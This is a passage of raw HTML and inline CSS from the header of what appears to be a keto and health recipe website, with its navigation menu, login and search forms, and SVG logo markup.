Bread Recipes" href="https://heall.com/keto-diet/recipes/bread/">10 Keto Bread Recipes Your Whole Family Will Enjoy</a></li><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a title="Keto Fat Bomb Recipes" href="https://heall.com/keto-diet/recipes/fat-bomb/">29+ Keto Fat Bombs to Satisfy Your Snack Cravings</a></li><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a title="Keto Crockpot Recipes" href="https://heall.com/keto-diet/recipes/crockpot/">33+ Highly Nutritious Keto Crockpot Recipes</a></li><li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a title="Keto Casserole Recipes" href="https://heall.com/keto-diet/recipes/casserole/">35 Highly Nutritious Keto &#038; Low Carb Casserole Recipes to Try</a></li></ul></li><li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-423"><a href="https://heall.com/keto-diet/drinks/">Drinks<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://heall.com/keto-diet/drinks/alcohol/">11 Keto Alcohol Drinks to Relax on Friday Nights</a></li></ul></li></ul></li><li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://heall.com/category/weight-loss/">Weight loss</a></li><li id="menu-item-712" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-712"><a href="https://heall.com/category/general/">General<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-894"><a href="https://heall.com/category/general/healthy/">Healthy</a></li><li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-895"><a href="https://heall.com/category/general/recipes-general/">Recipes</a></li><li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-893"><a href="https://heall.com/category/general/culinary-travel/">Culinary Travel</a></li><li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-896"><a href="https://heall.com/category/general/seasonal-cooking/">Seasonal Cooking</a></li><li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://heall.com/category/general/baking-desserts/">Baking &amp; Desserts</a></li><li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1251"><a href="https://heall.com/category/general/nutrition/">Nutrition<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1252"><a href="https://heall.com/category/general/nutrition/food-facts/">Food Facts</a></li></ul></li></ul></li><li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3311"><a href="https://heall.com/category/health/">Health</a></li><li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3312"><a href="https://heall.com/category/beauty/">Beauty</a></li><li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://heall.com/category/qa/">Q&amp;A</a></li><li id="menu-item-802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-802"><a href="https://heall.com/category/quotes/">Quotes</a></li><li id="menu-item-3403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3403"><a href="https://heall.com/category/tips/">Tips</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://heall.com/privacy-policy/" rel="privacy-policy">HEALL ONLINE Privacy Policy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://heall.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1_190" class="tdc-zone"><div class="tdc_zone tdi_2_966  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_2_966{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }</style><div id="tdi_3_96b" class="tdc-row"><div class="vc_row tdi_4_9f1  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_4_9f1,
                .tdi_4_9f1 .tdc-columns{
                    min-height: 0;
                }.tdi_4_9f1,
				.tdi_4_9f1 .tdc-columns{
				    display: block;
				}.tdi_4_9f1 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4_9f1,
				.tdi_4_9f1 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_4_9f1 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_9f1{
position:relative;
}
}</style><div class="tdi_3_96b_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_3_96b_rand_style{
background-color:#e8e8e8 !important;
}
}</style></div><div class="vc_column tdi_6_404  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_6_404{
                    vertical-align: baseline;
                }.tdi_6_404 > .wpb_wrapper,
				.tdi_6_404 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_404 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_404 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_404 > .wpb_wrapper,
				.tdi_6_404 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6_404 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_404 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_404{
padding-top:10px !important;
padding-left:10px !important;
position:relative;
}
}</style><div class="tdi_5_26a_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_5_26a_rand_style{
background-color:#ffffff !important;
}
}</style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_61a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_61a" ><style>/* custom css */
.tdi_7_61a{
                    display: inline-block;
                }.tdi_7_61a .tdb-mobile-menu-button i{
                    font-size: 17px;
                
                    width: 34px;
					height: 34px;
					line-height:  34px;
                }.tdi_7_61a .tdb-mobile-menu-button{
                    color: #00706c;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon tdc-font-fa tdc-font-fa-navicon-reorder-bars"></i></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_8_056 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8_056" ><style>/* custom css */
.tdi_8_056{
                    display: inline-block;
                }.tdi_8_056 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                }.tdi_8_056 .tdb-header-search-button-mob{
                    color: #00706c;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-square-space"></i></a></div></div><div class="td_block_wrap tdb_header_logo tdi_9_61e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9_61e" ><style>/* inline tdc_css att */

.tdi_9_61e{
padding-right:10px !important;
padding-bottom:14px !important;
padding-left:10px !important;
}</style><style>/* custom css */
.tdi_9_61e .tdb-logo-a,
                .tdi_9_61e h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_9_61e .tdb-logo-svg-wrap{
                    max-width: 150px;
                }.tdi_9_61e .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_9_61e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_9_61e .tdb-logo-img-wrap{
                    display: block;
                }.tdi_9_61e .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_9_61e .tdb-logo-text-title{
                    display: block;
                }.tdi_9_61e .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_9_61e .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_61e .tdb-logo-svg-wrap{
                    max-width: 120px;
                
                    display: none;
                }.tdi_9_61e .tdb-logo-svg-wrap svg{
                    width: 120px;
                    height: auto;
                }.tdi_9_61e .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_9_61e .tdb-logo-img{
                    max-width: 100px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://heall.com/"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.61 48.18"><defs><style>.cls-1{fill:#38b6b9;}.cls-2{fill:#00706c;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M46.8,6.35c.81-.79,1.13-3.48,1.4-6.35-2.9.83-5.76,1.67-7.12,3l0-.54a3.49,3.49,0,0,0-2.47,1.67l-.26-.39c-1,.75-2,.92-2.34,2l-.21-.94c-1.53,1.38-2.69,2.66-2.68,3.62l-.52-.8c-.88,1.25-1.48,2.43-1.11,3.33l-.47-1.33c-.3,1.1-1,2.83-.67,3.49l-.61-.68c.1,2.54-1.46,3.12,1.51,6.8A15.49,15.49,0,0,1,32.54,18,10.19,10.19,0,0,1,32,13.49a13.52,13.52,0,0,1,1.62-4.88,13.4,13.4,0,0,0-1.12,4.91,9.41,9.41,0,0,0,.78,3.83l.45-.34,2.17-1.59a9.57,9.57,0,0,1-.68-2.61,7.76,7.76,0,0,1,.33-3.25,11.47,11.47,0,0,1,3.67-5.12A11.26,11.26,0,0,0,36,9.7a7.23,7.23,0,0,0-.07,3,9,9,0,0,0,.71,2.14c.83-.63,1.63-1.27,2.39-2,.32-.29.63-.6.93-.91A8,8,0,0,1,40.1,6.7a7.44,7.44,0,0,1,3.63-3.84,7.21,7.21,0,0,0-3.16,4,7.2,7.2,0,0,0,.17,4.31,29.44,29.44,0,0,0,2.65-3.42,41.71,41.71,0,0,0,3.21-6A41.42,41.42,0,0,1,43.81,8,28.67,28.67,0,0,1,42,10.93a5,5,0,0,0,2.39-1A11.16,11.16,0,0,0,46.79,7.2a11.1,11.1,0,0,1-2.12,3.13A6,6,0,0,1,41.15,12c-.44.55-.9,1.09-1.39,1.6s-1.15,1.16-1.75,1.7c.36.08.7.17,1,.26a4.54,4.54,0,0,0,2.12.16,4.75,4.75,0,0,0,2-1,13.41,13.41,0,0,0,1.67-1.53,13.67,13.67,0,0,1-1.51,1.72,4.56,4.56,0,0,1-4.37,1.34c-.62-.08-1.21-.16-1.79-.18-.82.71-1.64,1.4-2.43,2.09-.29.24-.55.5-.82.75a10.11,10.11,0,0,0,3.59.22,11.4,11.4,0,0,0,4.35-1.72,11.67,11.67,0,0,1-4.25,2.21,11.55,11.55,0,0,1-4.46.09c-.19.2-.38.41-.55.62a7.74,7.74,0,0,0,8.5-1l-.35-.28a1.6,1.6,0,0,0,1.21-.56l-.37-.49c.46.16,1.2-.26,2.29-1.44l-.47-.37c.53,0,1.08-.55,1.63-1.58l-.45-.16a2.44,2.44,0,0,0,1.36-1.22l-.54,0a3.53,3.53,0,0,0,1.16-1.94l-.54,0a5.79,5.79,0,0,0,1.28-2.81l-.51.16a3.71,3.71,0,0,0,.81-2.22Z"/></g><g id="Layer_2-2" data-name="Layer 2"><path class="cls-2" d="M58,42.77c-.88,0-1.66,0-2.34,0H54c.68-.93,1-2.68,1-5.22V35.65c0-.73,0-1.6,0-2.61s0-1.88,0-2.61V28.58A2.42,2.42,0,0,0,54.32,27a1.85,1.85,0,0,0-1.49-.7,2.44,2.44,0,0,0-1.78.7,2.79,2.79,0,0,0-.84,1.76v6.85q0,1.39,0,2.46v1.74a4.79,4.79,0,0,0,.9,3H43a4.69,4.69,0,0,0,.94-3.14V28.12a13.06,13.06,0,0,0-.87-4.05h7.19v1.71A5.74,5.74,0,0,1,55,23.88a6.29,6.29,0,0,1,2.54.5,5.62,5.62,0,0,1,1.93,1.34,5.89,5.89,0,0,1,1.23,2.06,7.68,7.68,0,0,1,.43,2.61V37.2c0,.56,0,1,0,1.44v1a5.13,5.13,0,0,0,1,3.11Zm-25.77,0a5.57,5.57,0,0,0,.95-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13c0-.07,0,.12.11.57a21.16,21.16,0,0,0,.68,2.54Zm-10.33,0a5.19,5.19,0,0,0,.87-3.1l0-11.28a2.08,2.08,0,0,0-.62-1.4,1.81,1.81,0,0,0-1.35-.68,2.31,2.31,0,0,0-1.78.94,2.89,2.89,0,0,0-.79,1.93l0,10.64A4.89,4.89,0,0,0,19,42.73H11.13A5.53,5.53,0,0,0,12,39.85l0-10.63a4.16,4.16,0,0,0-.53-2,1.83,1.83,0,0,0-1.59-1.06,2.08,2.08,0,0,0-1,.27,3.24,3.24,0,0,0-.89.68,3.66,3.66,0,0,0-.65.92A2.47,2.47,0,0,0,7,29.11V39.63a6.41,6.41,0,0,0,.34,1.62A6.09,6.09,0,0,0,8,42.73H0a4.34,4.34,0,0,0,1-3V27.1A5.49,5.49,0,0,0,.08,24l6.88,0v1.74A3.54,3.54,0,0,1,9,24.19a7.27,7.27,0,0,1,2.69-.5,9.68,9.68,0,0,1,3.22.42,9,9,0,0,1,2.65,2c.25-.2.54-.42.87-.65l1.13-.75a8.11,8.11,0,0,1,3.94-.95,5,5,0,0,1,5.18,3.75,5.79,5.79,0,0,1,.3,1.63v5.52q0,1.82,0,3.18v2.31a4.17,4.17,0,0,0,.94,2.61Z"/><path class="cls-2" d="M73.22,42.05a4.25,4.25,0,0,1-3.06,1.06,4.77,4.77,0,0,1-2.86-.89,4.71,4.71,0,0,1-1.72-2.41,4.53,4.53,0,0,1-.15-1.4l-.08-12.14v-.38a1.17,1.17,0,0,0-.38,0,4.25,4.25,0,0,0-.53,0l-.53,0,0-.46c.25-.2.51-.41.76-.64a8.17,8.17,0,0,1,.79-.64l.76-.78a3.18,3.18,0,0,0,.53-.74,22,22,0,0,1,2.53-3.55,7.63,7.63,0,0,1,1.78-1.33,4.2,4.2,0,0,1,2-.68h1l-.07.6c-.76.23-1.36,1-1.82,2.28a9.62,9.62,0,0,0-.53,3v1h2.73v2H71.63V37a4,4,0,0,1,0,.49c0,.23,0,.4,0,.53,0,.86.53,1.28,1.59,1.28-.05,0,.37-.12,1.28-.37A4.54,4.54,0,0,1,73.22,42.05Z"/><path class="cls-2" d="M91.61,35.24c-.4.63-1,1.41-1.7,2.36S88.27,39.66,87.18,41l-.75.91c-.25.3-.51.6-.76.91a7.27,7.27,0,0,0-1.29,1.89,2.6,2.6,0,0,0-.11.83.74.74,0,0,0,.57.34c.3,0,.79-.35,1.47-1.06a3.34,3.34,0,0,1,2.43-1.06,2.42,2.42,0,0,1,1.17.29,3.27,3.27,0,0,1,.93.73,3.35,3.35,0,0,1,.6,1.06,4,4,0,0,1,.21,1.29q0,.87-.27.87a.81.81,0,0,1-.24-.06,2.13,2.13,0,0,1-.36-.15l-.34-.17a.63.63,0,0,0-.19-.07,3.47,3.47,0,0,0-1.17-.16,10.37,10.37,0,0,0-3.6.84A3.5,3.5,0,0,1,84.37,48a4.05,4.05,0,0,1-1-.53,2.68,2.68,0,0,1-.72-.82,2.14,2.14,0,0,1-.26-1,4.57,4.57,0,0,1,.49-1.77c.35-.79.53-1.19.53-1.22s-1-2.57-3.06-7.49l-2.46-5.86c-.58-1.39-.94-2.22-1.06-2.5A11.57,11.57,0,0,0,74.73,24a9,9,0,0,1,1.67-.11q2.58,0,7.53.11a3.38,3.38,0,0,0-.53,2.12,2.45,2.45,0,0,0,0,.61l.21.55c.11.31.28.76.51,1.34.4,1,.89,2.16,1.47,3.61s1.28,3.14,2.08,5.06c.48-.26.94-1.11,1.37-2.58a11.41,11.41,0,0,0,.56-3.06,6.47,6.47,0,0,0-.79-3.18,2.76,2.76,0,0,0-2.5-1.7,3.7,3.7,0,0,0-.53,0,3.09,3.09,0,0,1-.11-.45A2.48,2.48,0,0,1,87,24.3a4.34,4.34,0,0,1,2.46-.8,4,4,0,0,1,3.29,1.56A5.24,5.24,0,0,1,94,28.58,12.82,12.82,0,0,1,91.61,35.24Z"/><path class="cls-2" d="M159.8,28.54c0-2.25-.72-3.37-2.15-3.37a2.14,2.14,0,0,0-2.05,1.44,11.94,11.94,0,0,0-.49,2.68c0,.26-.05.51-.06.78s0,.55,0,.85v.3a4.53,4.53,0,0,0,0,.46h4.73ZM155,33.38v1.78a10.14,10.14,0,0,0,.69,4.28,3.49,3.49,0,0,0,3.48,2,3.93,3.93,0,0,0,2.76-1A3.43,3.43,0,0,0,163,37.88a3.71,3.71,0,0,0-.76-2.19,3.79,3.79,0,0,1,1.14-.3,2.57,2.57,0,0,1,2,.75,2.81,2.81,0,0,1,.72,2A4.29,4.29,0,0,1,163.51,42a9.67,9.67,0,0,1-4.77,1.21c-3.38,0-6-.83-7.91-2.5s-3-4.27-3-7.6a9.1,9.1,0,0,1,2.68-6.89,9.76,9.76,0,0,1,7-2.53,10,10,0,0,1,5.53,1.59,6.84,6.84,0,0,1,3.25,4.57c.1.51.18,1,.23,1.4a10.83,10.83,0,0,1,.07,1.25v.42a3.4,3.4,0,0,1,0,.45ZM138.54,31.3a8.07,8.07,0,0,0-.53-2.84c-.46-1.16-1.1-1.74-1.93-1.74q-2.51,0-2.5,6.09a22.4,22.4,0,0,0,.38,5.3A3.54,3.54,0,0,0,137.67,41a2.18,2.18,0,0,0,.87-.16Zm-4.89,11.43a6,6,0,0,1-1.62-.34l-.89-.34a6.19,6.19,0,0,1-.63-.31q-3.73-2.49-3.74-8.55a11.38,11.38,0,0,1,1.78-6.32A6.15,6.15,0,0,1,134,23.73a4.82,4.82,0,0,1,2.49.65,4.9,4.9,0,0,1,.74.56l1.23,1.1a2.94,2.94,0,0,0,0-.64v-.84c0-.35,0-.74,0-1.17v-2a6.47,6.47,0,0,0-.8-3.68l7.15,0v22a5.08,5.08,0,0,0,.88,3Zm-17.44,0a5.57,5.57,0,0,0,1-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13a3,3,0,0,1,.11.57,19.36,19.36,0,0,0,.68,2.54Zm6-20.29a2.67,2.67,0,0,1-2,.91,3,3,0,0,1-2.12-.87,2.76,2.76,0,0,1-.91-2.08,3.12,3.12,0,0,1,.79-2.12,2.51,2.51,0,0,1,2-.91,3.16,3.16,0,0,1,2.23.85A2.8,2.8,0,0,1,123,20.4,2.94,2.94,0,0,1,122.17,22.48Zm-10.65,19a7.32,7.32,0,0,1-4.92,1.78,15.64,15.64,0,0,1-4-.72,15.58,15.58,0,0,0-4-.72,2.53,2.53,0,0,0-1.89.76c-.58-.08-.87-.71-.87-1.9a2.69,2.69,0,0,1,.28-1.21,3.66,3.66,0,0,1,.74-1,3.29,3.29,0,0,1,1-.68,3.22,3.22,0,0,1,1.23-.25q1.81,0,4.31,2.05t3.9,2A2.38,2.38,0,0,0,109,41a2,2,0,0,0,.68-1.56q0-2.07-3.44-3c-2.12-.58-3.71-1-4.77-1.28s-1.62-.43-1.67-.46a5.36,5.36,0,0,1-3.44-5.18A5.16,5.16,0,0,1,98.92,25a9.52,9.52,0,0,1,5.29-1.44,21.36,21.36,0,0,1,3.07.34,20,20,0,0,0,3.06.34,8.19,8.19,0,0,0,.86-.07l1.6-.23c0,.2,0,.4.08.61a4.19,4.19,0,0,1-1.25,3,3.91,3.91,0,0,1-2.95,1.33c-1.36,0-2.25-.3-2.65-.91a6.81,6.81,0,0,0,.11-1c0-1.14-.89-1.71-2.68-1.71a3.14,3.14,0,0,0-1.74.46,1.64,1.64,0,0,0-.87,1.47c0,.94,1.09,1.67,3.29,2.2,1.61.4,2.94.76,4,1.06a10.58,10.58,0,0,1,2.2.83,5.91,5.91,0,0,1,3.29,5.56A5.74,5.74,0,0,1,111.52,41.48Z"/></g></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://heall.com/wp-content/uploads/2019/09/heall-logo.png" src="https://heall.com/wp-content/uploads/2019/09/cropped-heall-logo.png" alt=""  title="" width="500" /></span></a></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_10_aac" class="tdc-zone"><div class="tdc_zone tdi_11_196  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_11_196{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }</style><div id="tdi_12_691" class="tdc-row"><div class="vc_row tdi_13_1a1  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_13_1a1,
                .tdi_13_1a1 .tdc-columns{
                    min-height: 0;
                }.tdi_13_1a1,
				.tdi_13_1a1 .tdc-columns{
				    display: block;
				}.tdi_13_1a1 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_15_d2c  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_15_d2c{
                    vertical-align: baseline;
                }.tdi_15_d2c > .wpb_wrapper,
				.tdi_15_d2c > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_d2c > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_d2c > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16_d61" class="tdc-zone"><div class="tdc_zone tdi_17_66d  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_17_66d{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }</style><div id="tdi_18_610" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_19_d10  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_19_d10,
                .tdi_19_d10 .tdc-columns{
                    min-height: 0;
                }.tdi_19_d10,
				.tdi_19_d10 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_19_d10 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_19_d10{
position:relative;
}

.tdi_19_d10 .td_block_wrap{ text-align:left }</style><div class="tdi_18_610_rand_style td-element-style" ><style>.tdi_18_610_rand_style{
background-color:#e8e8e8 !important;
}</style></div><div class="vc_column tdi_21_66d  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_21_66d{
                    vertical-align: baseline;
                }.tdi_21_66d > .wpb_wrapper,
				.tdi_21_66d > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_21_66d > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21_66d > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_21_66d{
padding-top:10px !important;
border-color:rgba(0,0,0,0) !important;
border-style:solid !important;
border-width: 0px 0px 0px 20px !important;
position:relative;
}</style><div class="tdi_20_9d6_rand_style td-element-style" ><style>.tdi_20_9d6_rand_style{
background-color:#ffffff !important;
}</style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_22_528 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_22_528" ><style>/* custom css */
.tdi_22_528{
                    display: inline-block;
                }.tdi_22_528 .tdb-mobile-menu-button i{
                    font-size: 17px;
                
                    width: 34px;
					height: 34px;
					line-height:  34px;
                }.tdi_22_528 .tdb-mobile-menu-button{
                    color: #00706c;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon tdc-font-fa tdc-font-fa-navicon-reorder-bars"></i></a></div></div><div class="td_block_wrap tdb_header_search tdi_23_60a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_60a" ><style>/* custom css */
.tdi_23_60a .tdb-head-search-btn i{
                    font-size: 19px;
                
                    width: 38px;
					height: 38px;
					line-height:  38px;
                
                    color: #00706c;
                }.tdi_23_60a{
                    display: inline-block;
                }.tdi_23_60a .tdb-search-txt{
                    top: 0px;
                
                    font-family:Montserrat !important;
                }.tdi_23_60a .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_23_60a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 900px;
                }.tdi_23_60a .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_23_60a .tdb-head-search-form-input,
                .tdi_23_60a .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_23_60a .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_23_60a .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_23_60a .tdb-aj-search-results{
                    padding: 15px;
                
                    border-width: 0px;
                
                    background-color: #e8e8e8;
                }.tdi_23_60a .result-msg{
                    padding: 5px 10px 3px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:8px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_23_60a .tdb-head-search-btn:hover i{
                    color: #4ad0d3;
                }.tdi_23_60a .tdb-head-search-form-input{
                    color: #ffffff;
                
                    font-family:Montserrat !important;
                }.tdi_23_60a .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_23_60a .tdb-search-form-inner{
                    background-color: #00706c;
                }.tdi_23_60a .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #00706c;
                
                    font-family:Montserrat !important;
                }.tdi_23_60a .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #4ad0d3;
                }.tdi_23_60a .result-msg,
                .tdi_23_60a .result-msg a{
                    color: #4ad0d3;
                }.tdi_23_60a .result-msg a:hover{
                    color: #00706c;
                }.tdi_23_60a .tdb-head-search-placeholder{
                    font-family:Montserrat !important;
                }.tdi_23_60a .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_23_60a .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_23_60a .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_23_60a .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_23_60a .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_23_60a .td-module-container{
				    border-width: 0px;
				    border-style: solid;
				    border-color: #000;
				
					flex-direction: row;
				
					align-items: flex-end;
				
					background-color: #ffffff;
				}.tdi_23_60a .entry-thumb{
					background-position: center 50%;
				}.tdi_23_60a .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_23_60a .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_23_60a .td-image-container,
				.ie11 .tdi_23_60a .td-image-container{
